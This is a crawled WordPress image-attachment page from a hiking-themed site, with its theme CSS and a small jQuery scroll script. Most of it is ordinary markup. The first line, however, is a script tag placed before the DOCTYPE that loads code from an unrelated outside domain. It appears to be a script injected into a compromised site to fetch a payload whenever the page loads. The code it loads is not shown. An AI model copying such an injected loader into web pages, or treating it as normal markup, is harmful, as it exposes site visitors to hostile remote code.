

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://walkaboutmag.com/hiking-792800_1920/
body_size: 5236
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="pingback" href="https://walkaboutmag.com/xmlrpc.php"/>

	<title>hiking-792800_1920 | Bridget Gigi Goddard</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://walkaboutmag.com/hiking-792800_1920/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Bridget Gigi Goddard | Walkabout Mag" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="hiking-792800_1920 | Bridget Gigi Goddard" />
		<meta property="og:url" content="https://walkaboutmag.com/hiking-792800_1920/" />
		<meta property="article:published_time" content="2017-10-19T18:04:44+00:00" />
		<meta property="article:modified_time" content="2017-10-19T18:04:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="hiking-792800_1920 | Bridget Gigi Goddard" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/walkaboutmag.com\/#listItem","position":1,"name":"Home","item":"https:\/\/walkaboutmag.com\/","nextItem":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#listItem"},{"@type":"ListItem","@id":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#listItem","position":2,"name":"hiking-792800_1920","previousItem":"https:\/\/walkaboutmag.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#itempage","url":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/","name":"hiking-792800_1920 | Bridget Gigi Goddard","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/walkaboutmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#breadcrumblist"},"author":{"@id":"https:\/\/walkaboutmag.com\/author\/walkabout\/#author"},"creator":{"@id":"https:\/\/walkaboutmag.com\/author\/walkabout\/#author"},"datePublished":"2017-10-19T18:04:44+00:00","dateModified":"2017-10-19T18:04:44+00:00"},{"@type":"Organization","@id":"https:\/\/walkaboutmag.com\/#organization","name":"Walkabout Mag","description":"Walkabout Mag","url":"https:\/\/walkaboutmag.com\/"},{"@type":"Person","@id":"https:\/\/walkaboutmag.com\/author\/walkabout\/#author","url":"https:\/\/walkaboutmag.com\/author\/walkabout\/","name":"walkabout","image":{"@type":"ImageObject","@id":"https:\/\/walkaboutmag.com\/hiking-792800_1920\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/96854ff42ae7bdc514f61c8df187470a?s=96&d=mm&r=g","width":96,"height":96,"caption":"walkabout"}},{"@type":"WebSite","@id":"https:\/\/walkaboutmag.com\/#website","url":"https:\/\/walkaboutmag.com\/","name":"Bridget Gigi Goddard","description":"Walkabout Mag","inLanguage":"en-US","publisher":{"@id":"https:\/\/walkaboutmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bridget Gigi Goddard &raquo; Feed" href="https://walkaboutmag.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/walkaboutmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://walkaboutmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/smartmenus-bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-style-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/animate.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ie10-viewport-bug-workaround-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/ie10-viewport-bug-workaround.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-theme-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/lana-blog-theme.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-print-css'  href='https://walkaboutmag.com/wp-content/themes/lana-blog/css/lana-blog-print.min.css?ver=1.3.0' type='text/css' media='print' />
<script type='text/javascript' src='https://walkaboutmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/bootstrap.min.js?ver=3.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://walkaboutmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://walkaboutmag.com/wp-json/wp/v2/media/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://walkaboutmag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://walkaboutmag.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://walkaboutmag.com/?p=11' />
<link rel="alternate" type="application/json+oembed" href="https://walkaboutmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwalkaboutmag.com%2Fhiking-792800_1920%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://walkaboutmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwalkaboutmag.com%2Fhiking-792800_1920%2F&#038;format=xml" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-11 attachmentid-11 attachment-jpeg lana-background-image flowers">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div class="lana-main-navigation navbar-in-header wide-navigation">
        <nav class="navbar navbar-primary">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#lana-navbar" aria-expanded="false" aria-controls="lana-navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div id="lana-navbar" class="navbar-collapse collapse">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://walkaboutmag.com/">Home</a></li>
</ul>                </div>
            </div>
        </nav>
    </div>

<div class="main-container main-wide">

    <div class="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
					                        <h1 class="site-title animated bounce">
                            <a href="https://walkaboutmag.com/"
                               title="Bridget Gigi Goddard" rel="home">
								Bridget Gigi Goddard                            </a>
                        </h1>
                        <p class="site-description">
							Walkabout Mag                        </p>
					                </div>
				            </div>
        </div>
    </div>

	
	
    <div class="main-content">
        <div class="wide-content container">
    <div class="row">

        <div class="col-md-12">

			
                <h3 class="text-center">
					Image Attachment                </h3>

				                    <div class="attachment text-center">
                        <img src="https://walkaboutmag.com/wp-content/uploads/2017/10/hiking-792800_1920.jpg"
                             alt=""
                             class="thumbnail img-responsive">

                        <h4>hiking-792800_1920</h4>

                        <p></p>
                    </div>
				
                <div class="panel panel-primary">
					                </div>

			
			
        </div>

    </div>

</div>
</div>
<div class="clearfix"></div>
</div>

<div class="pre-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
				            </div>
            <div class="col-md-4">
				            </div>
            <div class="col-md-4">
				            </div>
        </div>
    </div>
</div>

<div class="footer">
    <div class="container">
        <p class="footer-text pull-right">
			        </p>

		            <p class="footer-theme-by pull-right">
				Theme by <a href="http://lana.codes/" target="_blank">Lana Codes</a>            </p>
		
        <p>
			Copyright            &copy;
            <a href="https://walkaboutmag.com/">Bridget Gigi Goddard</a>
			2026        </p>
    </div>
</div>

<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/smartmenus.min.js?ver=1.0.0' id='smartmenus-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/smartmenus-bootstrap.min.js?ver=1.0.0' id='smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/custom-theme.js?ver=1.3.0' id='lana-blog-custom-theme-js'></script>
<script type='text/javascript' src='https://walkaboutmag.com/wp-content/themes/lana-blog/js/ie10-viewport-bug-workaround.js?ver=1.0.0' id='ie10-viewport-bug-workaround-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://walkaboutmag.com/wp-content/themes/lana-blog/style.css?ver=6.0.11
body_size: 628
content:
/*
Theme Name: Lana Blog
Theme URI: http://lana.codes/lana-product/lana-blog/
Description: Bootstrap based Responsive WordPress Theme
Author: Lana Codes
Author URI: http://lana.codes/
Version: 1.3.0
Tags: blog, left-sidebar, right-sidebar, custom-background, custom-menu, full-width-template, post-formats, theme-options, translation-ready

Tested up to: 5.6
Requires PHP: 5.6

Text Domain: lana-blog
Domain Path: /languages

License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

html {
    position: relative;
    min-height: 100%;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

.sticky,
.bypostauthor,
.screen-reader-text {
    outline: none;
}

.gallery-item .gallery-caption {
    text-align: center;
    padding: 0 20px 15px;
}

/* =WordPress Blocks
-------------------------------------------------------------- */
.main-content figure.aligncenter {
    display: table;
}

.main-content .wp-block-image .aligncenter {
    display: table;
}

.main-content .wp-block-cover-image.aligncenter,
.main-content .wp-block-cover-image.alignleft,
.main-content .wp-block-cover-image.alignright,
.main-content .wp-block-cover.aligncenter,
.main-content .wp-block-cover.alignleft,
.main-content .wp-block-cover.alignright {
    display: flex;
}

--- FILE ---
content_type: application/javascript
request_url: https://walkaboutmag.com/wp-content/themes/lana-blog/js/custom-theme.js?ver=1.3.0
body_size: -5
content:
jQuery(function () {
    'use strict';

    /**
     * Scroll top
     */
    jQuery('#scroll-top').on('click', function () {
        jQuery('body').animate({
            scrollTop: 0
        }, 'slow');

        return false;
    });

    /**
     * Main Content
     * min-height
     */
    jQuery(window).load(function () {
        var htmlHeight = jQuery('html').outerHeight(true);
        var bodyHeight = jQuery('body').outerHeight(true);

        var $mainContent = jQuery('.main-content');
        var mainContentHeight = $mainContent.outerHeight(true);

        var otherHeight = bodyHeight - mainContentHeight;

        var mainContentMinHeight = Math.floor(htmlHeight - otherHeight);

        if ($mainContent.length && mainContentMinHeight > mainContentHeight) {
            $mainContent.css('min-height', mainContentMinHeight + 'px');
        }
    });
});
